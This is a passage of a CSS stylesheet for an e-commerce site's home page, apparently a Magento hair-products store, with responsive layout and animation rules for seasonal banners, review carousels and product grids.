  100% {
    background-position-y: -36%;
  }
}
@keyframes easter-mb {
  0% {
    background-position-y: -36%;
  }
  25% {
    background-position-y: -36%;
  }
  37.5% {
    background-position-y: 89%;
  }
  87.5% {
    background-position-y: 89%;
  }
  100% {
    background-position-y: -36%;
  }
}
@media screen and (min-width: 451px) and (max-width: 767px) {
  .cms-index-index .reviewBox .title {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 16px;
    line-height: 1.4;
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 30px 20px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 25px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 18px;
    height: 108px;
    line-height: 27px;
    margin-bottom: 30px;
    -webkit-line-clamp: 4;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .img .btn {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .product-box .product-name {
    font-size: 17px;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 26px;
    height: 25px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -4px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -4px;
  }
}
@media screen and (max-width: 450px) {
  .cms-index-index .reviewBox .title {
    font-size: 20px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 14px;
    line-height: 1.4;
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 30px;
  }
  .cms-index-index .reviewBox .swiper-slide {
    padding: 30px 20px 30px;
  }
  .cms-index-index .reviewBox .swiper-slide::after {
    border-width: 20px;
  }
  .cms-index-index .reviewBox .swiper-slide .review-title {
    font-size: 23px;
    margin-bottom: 6px;
  }
  .cms-index-index .reviewBox .swiper-slide .review-content {
    font-size: 16px;
    height: 96px;
    line-height: 24px;
    margin-bottom: 20px;
    -webkit-line-clamp: 4;
  }
  .cms-index-index .reviewBox .swiper-slide .product-box .img .btn {
    font-size: 18px;
  }
  .cms-index-index .reviewBox .swiper-slide .product-box .product-box .product-name {
    font-size: 15px;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 26px;
    height: 25px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -4px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -4px;
  }
}
@media (min-width: 768px) {
  .cms-index-index .shareBox .title {
    font-size: 34px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 40px;
    vertical-align: text-top;
    margin-bottom: 10px;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 49px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
  .cms-index-index .shareBox .textBox {
    width: 80%;
    background: rgba(255, 255, 255, 0.7);
    margin-top: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media (min-width: 601px) and (max-width: 767px) {
  .cms-index-index .shareBox .title {
    font-size: 34px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 40px;
    vertical-align: text-top;
    margin-bottom: 10px;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 44px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
}
@media (min-width: 401px) and (max-width: 600px) {
  .cms-index-index .shareBox .title {
    font-size: 24px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 30px;
    vertical-align: text-bottom;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 36px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 6px;
  }
}
@media (max-width: 400px) {
  .cms-index-index .shareBox .title {
    font-size: 19px;
  }
  .cms-index-index .shareBox .title .icon {
    width: 26px;
    vertical-align: top;
  }
  .cms-index-index .shareBox .iconBox img {
    width: 30px;
  }
  .cms-index-index .shareBox .iconBox img:not(:last-child) {
    margin-right: 3px;
  }
}
@media (min-width: 768px) {
  .cms-index-index .new-for a.first,
  .cms-index-index .new-for a.second {
    width: 50%;
    height: 100%;
  }
  .cms-index-index .new-for a.first {
    top: 0;
    left: 0;
  }
  .cms-index-index .new-for a.second {
    top: 0;
    right: 0;
  }
}
@media (max-width: 767px) {
  .cms-index-index .new-for a.first,
  .cms-index-index .new-for a.second {
    width: 100%;
    height: 50%;
  }
  .cms-index-index .new-for a.first {
    top: 0;
    left: 0;
  }
  .cms-index-index .new-for a.second {
    bottom: 0;
    left: 0;
  }
}
@media screen and (min-width: 1200px) {
  .cms-index-index .bannerBox {
    margin-bottom: 70px;
  }
  .cms-index-index .bannerBox .swiper-button-prev,
  .cms-index-index .bannerBox .swiper-button-next {
    width: 50px;
    height: 90px;
    background: rgba(0, 0, 0, 0.25);
  }
  .cms-index-index .bannerBox .swiper-button-prev:after,
  .cms-index-index .bannerBox .swiper-button-next:after {
    color: #fff;
    font-size: 25px;
  }
  .cms-index-index .bannerBox .swiper-button-prev {
    left: 0;
    padding-right: 5px;
  }
  .cms-index-index .bannerBox .swiper-button-next {
    right: 0;
    padding-left: 5px;
  }
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 41%;
    top: 23%;
    left: 15%;
  }
  .cms-index-index .bannerBox .nth-2 > div {
    line-height: 1.2;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 18.23%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 7.19%;
    top: 37.14%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 36.2%;
    top: 43.57%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 33.33%;
    top: 57.14%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 42.76%;
    top: 42.14%;
    left: 45.83%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 28.28%;
    top: 48.57%;
    left: 49.48%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 35.68%;
    top: 63.57%;
    left: 49.48%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    left: 55.73%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 8.49%;
    top: 37.14%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 30.78%;
    top: 43.57%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 23.449%;
    top: 62.86%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 32.86%;
    top: 21.43%;
    right: 13.33%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 27.34%;
    top: 30.5%;
    right: 15.94%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 27.55%;
    left: 19.17%;
    top: 18.29%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 16.20%;
    left: 23.70%;
    bottom: 6.14%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    width: 23.49%;
    left: 46.67%;
    bottom: 1.86%;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 53.02%;
    left: 0;
    top: 14.29%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 28.49%;
    left: 26.04%;
    bottom: 28.14%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 76.15%;
    right: 0;
    bottom: 14.29%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 41.72%;
    top: 21.14%;
    right: 10.42%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 40.52%;
    right: 10.42%;
    bottom: 25.71%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 14.74%;
    right: 11.67%;
    bottom: 12%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 38.44%;
    top: 11.86%;
    left: 15%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 12.29%;
    left: 27.91%;
    bottom: 24.5%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 20.68%;
    left: 23.85%;
    bottom: 13%;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 55.21%;
    left: 4.9%;
    bottom: -7%;
  }
  .cms-index-index .bannerBox .stockHair .ani {
    left: 35.42%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 62.14%;
    bottom: 52.43%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 23.65%;
    bottom: 30.14%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 31.61%;
    bottom: 12%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 45.68%;
    top: 21.71%;
    left: 8.75%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 23.96%;
    left: 9.64%;
    bottom: 20%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 46.2%;
    left: 8.7%;
    bottom: 46%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 31.927%;
    top: 19.43%;
    right: 12.97%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 40.3125%;
    top: 37%;
    right: 6.78%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 14.375%;
    bottom: 17.14%;
    right: 19.74%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 24.115%;
    top: 16.429%;
    left: 27.344%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 18.69%;
    bottom: 14.714%;
    left: 27.396%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .afro .top2 .up {
    opacity: 0;
    transition: all .5s;
  }
  .cms-index-index .bannerBox .afro .top2:hover .up {
    opacity: 1;
  }
  .cms-index-index .bannerBox .afro .bottom {
    width: 54.01%;
    top: 0;
    left: 26.979%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 18%;
    height: 38.429%;
    background: url(../Magento_Cms/images/banner/sub/pc/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-pc 8s linear infinite;
    animation: easter-pc 8s linear infinite;
    top: 0;
    right: 19.583%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 55.729%;
    top: 0;
    left: 25.885%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 16.354%;
    left: 31.68%;
    bottom: 19.15%;
  }
  .cms-index-index .bannerBox .surpriseMay .top1,
  .cms-index-index .bannerBox .surpriseMay .top2 {
    display: block;
  }
  .cms-index-index .bannerBox .surpriseMay .top1 {
    width: 39.583%;
    top: 18.571%;
    left: 41.927%;
  }
  .cms-index-index .bannerBox .surpriseMay .top2 {
    width: 34.844%;
    top: 36.143%;
    left: 42.083%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 29.688%;
    top: 54.143%;
    left: 42.240%;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 16.042%;
    top: 80.286%;
    left: 42.344%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 44.219%;
    top: 19%;
    left: 19.375%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 41.615%;
    bottom: 16.143%;
    left: 19.531%;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 49.427%;
    bottom: 52.857%;
    right: 51.146%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 30.990%;
    top: 47.714%;
    left: 17.396%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 11.563%;
    bottom: 15.429%;
    left: 36.354%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 26.458%;
    top: 12.429%;
    left: 54.219%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 27.656%;
    top: 73.429%;
    left: 53.385%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 36.458%;
    left: 31.615%;
    top: 0;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 28.646%;
    left: 41.302%;
    top: 60.714%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 24.271%;
    left: 41.458%;
    bottom: 5.571%;
  }
  .cms-index-index .bannerBox .summer .top4 {
    width: 28.125%;
    top: 0;
    right: 0;
    display: block;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 43.281%;
    top: 0;
    left: 17.656%;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 28.854%;
    bottom: 46.143%;
    left: 28.594%;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 25.9896%;
    top: 54.143%;
    left: 29.896%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 13.125%;
    bottom: 15.143%;
    left: 35.885%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 40.729%;
    left: 34.063%;
    top: 2.429%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 32.188%;
    left: 36.615%;
    top: 33.429%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 71.667%;
    left: 20.9375%;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 19.167%;
    left: 44.323%;
    top: 62.429%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 70px;
  }
  .cms-index-index .categoryList {
    text-align: center;
    margin-bottom: 40px;
  }
  .cms-index-index .categoryList img {
    display: inline-block;
  }
  .cms-index-index .categoryList .item:first-child img {
    margin-right: 30px;
  }
  .cms-index-index .categoryList .item:nth-child(2) img {
    margin-right: 26px;
  }
  .cms-index-index .categoryList .item:nth-child(4) img {
    display: none;
  }
  .cms-index-index .videoBox {
    width: 1140px;
    margin: 0 auto 60px;
    position: relative;
  }
  .cms-index-index .videoBox .videoText .pc {
    display: block;
  }
  .cms-index-index .videoBox .videoText p {
    color: #000;
    font-size: 17px;
    line-height: 1.4;
  }
  .cms-index-index .videoBox .videoText p.title {
    color: #000;
    font-size: 26px;
  }
  .cms-index-index .videoBox .videoText p span,
  .cms-index-index .videoBox .videoText p a {
    color: #000;
  }
  .cms-index-index .videoBox .videoText p a.home {
    color: #10396F;
    text-decoration: underline;
  }
  .cms-index-index .wholesaleBox {
    margin-bottom: 50px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 60px;
  }
  .cms-index-index .wholesaleBox .productContainer .product-name {
    font-size: 18px;
  }
  .cms-index-index .blackCategory {
    margin-bottom: 50px;
  }
  .cms-index-index .animateBox {
    max-width: 1920px;
    margin-bottom: 40px;
  }
  .cms-index-index .animateBox .item img.mainImg {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
  }
  .cms-index-index .animateBox .item:hover img.mainImg {
    -webkit-filter: unset;
    -moz-filter: unset;
    -o-filter: unset;
    filter: unset;
  }
  .cms-index-index .animateBox .item .content {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .cms-index-index .animateBox .item .content > div,
  .cms-index-index .animateBox .item .content img {
    position: absolute;
    left: 0;
  }
  .cms-index-index .animateBox .item .content .bg,
  .cms-index-index .animateBox .item .content .top,
  .cms-index-index .animateBox .item .content .bottom div {
    opacity: 0;
  }
  .cms-index-index .animateBox .item .content .bg.animated,
  .cms-index-index .animateBox .item .content .top.animated,
  .cms-index-index .animateBox .item .content .bottom div.animated {
    opacity: 1;
  }
  .cms-index-index .animateBox .item .content .top {
    color: #000;
    width: 100%;
    font-weight: bold;
    padding-top: 10px;
    padding-left: 10px;
    top: 0;
  }
  .cms-index-index .animateBox .item .content .bottom {
    color: #fff;
    width: 100%;
    text-align: right;
    padding-right: 10px;
    bottom: 5%;
    z-index: 1;
  }
  .cms-index-index .animateBox .item .content .bottom div:nth-child(1) {
    line-height: 1;
  }
  .cms-index-index .animateBox .item .content .bg {
    width: 100%;
    bottom: 0;
  }
  .cms-index-index .animateBox .item:nth-child(even) .top {
    color: #fff;
  }
  .cms-index-index .listBox {
    max-width: 1200px;
    margin: auto;
  }
  .cms-index-index .listBox .titleBox .item {
    font-size: 30px;
    width: calc(33.33333333%);
    float: left;
  }
  .cms-index-index .listBox .desBox {
    font-size: 18px;
    padding: 16px;
  }
  .cms-index-index .listBox .productBox {
    margin-bottom: 60px;
  }
  .cms-index-index .listBox .productBox .item {
    width: calc((100% - 60px) / 3);
    margin-right: 30px;
    margin-top: 30px;
  }
  .cms-index-index .listBox .productBox .item:nth-child(1),
  .cms-index-index .listBox .productBox .item:nth-child(2),
  .cms-index-index .listBox .productBox .item:nth-child(3) {
    margin-top: 0;
  }
  .cms-index-index .listBox .productBox .item:nth-child(3n) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .item a.product-name {
    font-size: 20px;
    line-height: 30px;
    height: 90px;
  }
  .cms-index-index .listBox .productBox .item .btn {
    font-size: 24px;
    line-height: 40px;
  }
  .cms-index-index .listBox .productBox .item:hover a.product-image {
    border-color: #737372;
  }
  .cms-index-index .listBox .productBox .item:hover .btn {
    color: #fff;
    background: #000;
  }
  .cms-index-index .listBox .productBox .item .price-box {
    font-size: 30px;
  }
  .cms-index-index .listBox .productBox .bottom {
    color: #103970;
    font-size: 36px;
    width: 60%;
    line-height: 60px;
    border: 1px solid #103970;
    margin: 60px auto 0;
  }
  .cms-index-index .listBox .productBox .bottom .icon {
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/arrow-blue.png);
  }
  .cms-index-index .listBox .productBox .bottom:hover {
    color: #fff;
    background: #103970;
  }
  .cms-index-index .listBox .productBox .bottom:hover .icon {
    background-image: url(../images/icon/arrow-white.png);
  }
  .cms-index-index .reviewBox {
    padding: 0 60px;
    margin-bottom: 70px;
  }
  .cms-index-index .reviewBox .title {
    font-size: 60px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 19px;
    line-height: 1.2;
    padding: 0 10px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 70px 40px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 40px;
    margin-bottom: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 25px;
    height: 200px;
    line-height: 40px;
    padding: 0 6px;
    margin-bottom: 40px;
    -webkit-line-clamp: 5;
  }
  .cms-index-index .reviewBox .swiper-button-prev,
  .cms-index-index .reviewBox .swiper-button-next {
    width: 41px;
    height: 39px;
    outline: none;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -60px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -60px;
  }
  .cms-index-index .chatBox {
    margin-bottom: 70px;
  }
  .cms-index-index .stockBox {
    max-width: 1260px;
    padding: 0 30px;
    margin-bottom: 80px !important;
  }
  .cms-index-index .stockBox .item:not(:last-child) {
    margin-bottom: 80px;
  }
  .cms-index-index .stockBox .title {
    font-size: 30px;
    padding: 0 8%;
    margin-bottom: 30px;
  }
  .cms-index-index .stockBox .content {
    font-size: 18px;
    padding: 0 8%;
  }
  .cms-index-index .stockBox .content p:not(:last-child) {
    margin-bottom: 10px;
  }
  .cms-index-index .stockBox .btnBox {
    padding: 0 8%;
  }
  .cms-index-index .stockBox .btn {
    font-size: 20px;
    padding: 6px 20px 4px;
    margin-top: 40px;
  }
  .cms-index-index .stockBox .btn .icon {
    margin-top: -3px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-index-index .bannerBox .nth-1 .top1 {
    width: 70.35%;
    top: 41%;
    left: 2%;
  }
  .cms-index-index .bannerBox .nth-2 .ani {
    left: 2.7%;
  }
  .cms-index-index .bannerBox .nth-2 .top1 {
    width: 19.91%;
    top: 72.04%;
  }
  .cms-index-index .bannerBox .nth-2 .top2 {
    width: 94.88%;
    top: 77.37%;
  }
  .cms-index-index .bannerBox .nth-2 .bottom {
    width: 88.65%;
    top: 91.36%;
  }
  .cms-index-index .bannerBox .nth-3 .bg {
    width: 92.53%;
    top: 65.64%;
    left: 4.9%;
  }
  .cms-index-index .bannerBox .nth-3 .top1 {
    width: 79.14%;
    top: 72.36%;
    left: 9.96%;
  }
  .cms-index-index .bannerBox .nth-3 .top2 {
    width: 77.89%;
    top: 81.75%;
    left: 9.96%;
  }
  .cms-index-index .bannerBox .nth-4 .ani {
    right: 3.52%;
  }
  .cms-index-index .bannerBox .nth-4 .top1 {
    width: 23.79%;
    top: 67.24%;
  }
  .cms-index-index .bannerBox .nth-4 .top2 {
    width: 85.51%;
    top: 73.85%;
  }
  .cms-index-index .bannerBox .nth-4 .bottom {
    width: 57.91%;
    top: 89.86%;
  }
  .cms-index-index .bannerBox .nth-5 .top1 {
    width: 69.25%;
    left: 15.37%;
    top: 4.07%;
  }
  .cms-index-index .bannerBox .nth-5 .top2 {
    width: 51.61%;
    left: 24.89%;
    top: 11.2%;
  }
  .cms-index-index .bannerBox .halloween1 .top1 {
    width: 59.3%;
    left: 22.33%;
    top: 20.5%;
  }
  .cms-index-index .bannerBox .halloween1 .top2 {
    width: 48.02%;
    left: 24.01%;
    bottom: 13%;
  }
  .cms-index-index .bannerBox .halloween1 .top3 {
    display: none;
  }
  .cms-index-index .bannerBox .blackFriday .top {
    width: 61.05%;
    left: 0;
    top: 30%;
  }
  .cms-index-index .bannerBox .blackFriday .middle {
    width: 60.83%;
    left: 4.54%;
    bottom: 29%;
  }
  .cms-index-index .bannerBox .blackFriday .bottom {
    width: 94%;
    right: 0;
    bottom: 20%;
  }
  .cms-index-index .bannerBox .superSkin .top1 {
    width: 47.66%;
    top: 14.93%;
    right: 3.07%;
  }
  .cms-index-index .bannerBox .superSkin .top2 {
    width: 44.80%;
    top: 42.87%;
    right: 3.5%;
  }
  .cms-index-index .bannerBox .superSkin .bottom {
    width: 25.04%;
    right: 4%;
    bottom: 26.73%;
  }
  .cms-index-index .bannerBox .christmas .top1 {
    width: 72.99%;
    top: 16.4%;
    left: 13.69%;
  }
  .cms-index-index .bannerBox .christmas .top2 {
    width: 25.26%;
    left: 37.41%;
    bottom: 34.3%;
  }
  .cms-index-index .bannerBox .christmas .bottom {
    width: 42.68%;
    left: 28.77%;
    bottom: 24.2%;
  }
  .cms-index-index .bannerBox .cyberMonday .top {
    width: 95.97%;
    left: -7.5%;
    bottom: -4.5%;
  }
  .cms-index-index .bannerBox .stockHair .ani {
    left: 10.25%;
  }
  .cms-index-index .bannerBox .stockHair .top1 {
    width: 51%;
    bottom: 28%;
  }
  .cms-index-index .bannerBox .stockHair .top2 {
    width: 35.87%;
    bottom: 17.07%;
  }
  .cms-index-index .bannerBox .stockHair .bottom {
    width: 47.95%;
    bottom: 9.13%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top1 {
    width: 85.65%;
    top: 7.2%;
    left: 7.68%;
  }
  .cms-index-index .bannerBox .toupeeTapes .top2 {
    width: 47.51%;
    left: 8.42%;
    bottom: 7.47%;
  }
  .cms-index-index .bannerBox .toupeeTapes .bottom {
    width: 50.95%;
    left: 6.15%;
    bottom: 5.2%;
  }
  .cms-index-index .bannerBox .patrick .top1 {
    width: 59.297%;
    top: 0;
    left: 5.64%;
    z-index: 1;
  }
  .cms-index-index .bannerBox .patrick .top2 {
    width: 81.918%;
    top: 7.33%;
    left: -0.5%;
  }
  .cms-index-index .bannerBox .patrick .bottom {
    width: 30.747%;
    top: 27%;
    left: 26.94%;
  }
  .cms-index-index .bannerBox .afro .top1 {
    width: 49.634%;
    top: 26.267%;
    left: 48.389%;
  }
  .cms-index-index .bannerBox .afro .top2 {
    width: 41.801%;
    bottom: 21.133%;
    right: 3%;
  }
  .cms-index-index .bannerBox .easter .top {
    width: 56%;
    height: 38.2%;
    background: url(../Magento_Cms/images/banner/sub/pad/easter.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: easter-pad 8s linear infinite;
    animation: easter-pad 8s linear infinite;
    top: 0;
    left: 21.425%;
  }
  .cms-index-index .bannerBox .spring .top1 {
    width: 66.691%;
    top: 14.8%;
    right: 1.025%;
  }
  .cms-index-index .bannerBox .spring .top2 {
    width: 32.284%;
    left: 36.969%;
    bottom: 22.35%;
  }
  .cms-index-index .bannerBox .surpriseMay .top3 {
    width: 50.586%;
    top: 8.667%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay .top4 {
    width: 36.823%;
    top: 49.4%;
    right: 3.660%;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top1 {
    width: 79.502%;
    top: 27.133%;
    right: 0;
  }
  .cms-index-index .bannerBox .surpriseMay1 .top2 {
    width: 79.722%;
    bottom: 6.067%;
    right: 0;
  }
  .cms-index-index .bannerBox .banner210512 .top1 {
    width: 62.884%;
    bottom: 74.667%;
    right: 40.264%;
  }
  .cms-index-index .bannerBox .banner210512 .top2 {
    width: 40.044%;
    bottom: 41.067%;
    left: 2.782%;
  }
  .cms-index-index .bannerBox .banner210512 .top3 {
    width: 35.066%;
    bottom: 32.667%;
    left: 1.757%;
  }
  .cms-index-index .bannerBox .fathersDay .top1 {
    width: 62.225%;
    top: 44.267%;
    left: 17.789%;
  }
  .cms-index-index .bannerBox .fathersDay .top2 {
    width: 59.37%;
    bottom: 2.867%;
    left: 19.766%;
  }
  .cms-index-index .bannerBox .summer .top1 {
    width: 61.933%;
    left: 37.921%;
    top: 1.4%;
  }
  .cms-index-index .bannerBox .summer .top2 {
    width: 60.542%;
    left: 34.773%;
    top: 38.133%;
  }
  .cms-index-index .bannerBox .summer .top3 {
    width: 60.542%;
    left: 34.773%;
    bottom: 25.8%;
  }
  .cms-index-index .bannerBox .autumn .top1 {
    width: 94.143%;
    bottom: 0;
    left: 0;
  }
  .cms-index-index .bannerBox .autumn .top2 {
    width: 78.404%;
    bottom: 34.867%;
    left: -1%;
  }
  .cms-index-index .bannerBox .autumn .top3 {
    width: 70.498%;
    bottom: 16.2%;
    left: 3.221%;
  }
  .cms-index-index .bannerBox .autumn .top4 {
    width: 35.578%;
    bottom: 7.2%;
    left: 19.473%;
  }
  .cms-index-index .bannerBox .labor .top1 {
    width: 100%;
    left: 0;
    bottom: 0;
  }
  .cms-index-index .bannerBox .labor .top2 {
    width: 63.250%;
    left: 34.919%;
    top: 5%;
  }
  .cms-index-index .bannerBox .labor .top3 {
    width: 46.633%;
    left: 50.439%;
    top: 28%;
  }
  .cms-index-index .bannerBox .labor .top4 {
    width: 85.871%;
    left: 7.687%;
    bottom: 3.667%;
  }
  .cms-index-index .bannerBox .labor .top5 {
    width: 37.628%;
    left: 57.321%;
    bottom: 28.333%;
  }
  .cms-index-index .beardBox {
    margin-bottom: 40px;
  }
  .cms-index-index .categoryList img {
    width: calc(32%);
  }
  .cms-index-index .categoryList .item img {
    float: left;
  }
  .cms-index-index .categoryList .item:not(:nth-child(3)) img {
    margin-right: 2%;
  }
  .cms-index-index .categoryList .item:nth-child(4) img {
    display: none;
  }
  .cms-index-index .listBox .titleBox .item {
    font-size: 20px;
    width: calc(33.33333333%);
    float: left;
  }
  .cms-index-index .listBox > .desBox {
    font-size: 14px;
    padding: 16px;
  }
  .cms-index-index .listBox .productBox {
    margin-bottom: 50px;
  }
  .cms-index-index .listBox .productBox .productItem .item {
    width: calc(30.66666667%);
    text-align: center;
    margin-right: 4%;
    margin-bottom: 40px;
    float: left;
  }
  .cms-index-index .listBox .productBox .productItem .item:nth-child(3n) {
    margin-right: 0;
  }
  .cms-index-index .listBox .productBox .productItem .item a.product-name {
    font-size: 20px;
    height: 90px;
    line-height: 30px;
  }
  .cms-index-index .listBox .productBox .productItem .item .price-box .price {
    font-size: 30px;
  }
  .cms-index-index .listBox .productBox .productItem .item .btn {
    font-size: 24px;
    line-height: 40px;
  }
  .cms-index-index .listBox .productBox .productItem .bottom {
    font-size: 36px;
    max-width: 860px;
    line-height: 60px;
    margin: 10px auto 0;
  }
  .cms-index-index .listBox .productBox .productItem .bottom .icon {
    width: 20px;
    height: 20px;
  }
  .cms-index-index .reviewBox {
    margin-bottom: 60px;
  }
  .cms-index-index .reviewBox .title {
    font-size: 46px;
  }
  .cms-index-index .reviewBox .des {
    font-size: 16px;
    line-height: 1.3;
    padding: 0 40px;
  }
  .cms-index-index .reviewBox .swiperBox {
    padding: 0 40px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide {
    padding: 40px 30px 30px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide::after {
    border-width: 20px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-title {
    font-size: 28px;
    margin-bottom: 10px;
  }
  .cms-index-index .reviewBox .swiperBox .swiper-slide .review-content {
    font-size: 20px;
    height: 150px;
    line-height: 30px;
    margin-bottom: 30px;
    -webkit-line-clamp: 5;
  }
  .cms-index-index .reviewBox .swiper-button-next,
  .cms-index-index .reviewBox .swiper-button-prev {
    width: 30px;
    height: 29px;
  }
  .cms-index-index .reviewBox .swiper-button-prev {
    left: -6px;
  }
  .cms-index-index .reviewBox .swiper-button-next {
    right: -6px;
  }
  .cms-index-index .chatBox {
    margin-bottom: 40px;
  }
  .cms-index-index .videoBox .videoText p {
    font-size: 16px;
  }
  .cms-index-index .wholesaleBox {
    padding: 0 3%;
    margin-bottom: 40px;
  }
  .cms-index-index .wholesaleBox .productContainer {
    margin-top: 30px;
  }
  .cms-index-index .wholesaleBox .productContainer .product-name {
    font-size: 14px;
  }
